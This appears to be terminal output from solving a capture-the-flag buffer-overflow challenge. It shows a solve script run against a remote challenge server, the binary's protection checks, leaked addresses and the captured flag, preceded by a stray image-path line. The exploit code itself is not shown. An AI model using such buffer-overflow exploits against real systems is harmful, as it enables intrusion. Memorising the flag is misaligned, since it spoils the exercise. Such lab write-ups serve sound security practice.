 701M 0.13 ↓0 B/s ↑0 B/s 192.168.233.128 /mnt/hgfs/D/w1/pwn/bof
python solve.py
[*] '/mnt/hgfs/D/w1/pwn/bof/simple_bof'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 45.122.249.68 on port 10018: Done
[*] 0x40101a
[*] Switching to interactive mode
Second useful number 0x40123d
How many magic numbers do you wanna tell me?
Ok.
1. 2. 3. 4. 5. 6. 7. 8. 9. 10. 11. 12. 13. 14. 15. 16. 17. 18. 19. 20. 21. Don't forget the canary.
W1{sUp3r_e4sY_b0f_74f2f624d3c92c1d739b6b0b238c0321}[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to 45.122.249.68 port 10018